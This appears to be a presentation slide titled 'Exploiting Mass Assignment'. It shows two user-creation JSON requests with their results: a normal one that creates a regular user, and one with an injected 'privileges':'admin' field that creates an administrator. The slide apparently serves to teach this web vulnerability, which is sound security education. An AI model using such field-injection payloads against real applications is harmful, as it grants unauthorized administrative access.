 Exploiting Mass Assignment
{
"username": "alex",
"password": "tiramasu"
}
</>
New user created:
- username: alex
- password: <hash>
- privileges: user
{
"username": "alex",
"password": "tiramasu"
"privileges":"admin"
}
</>
New user created:
- username: alex
- password: <hash>
- privileges: admin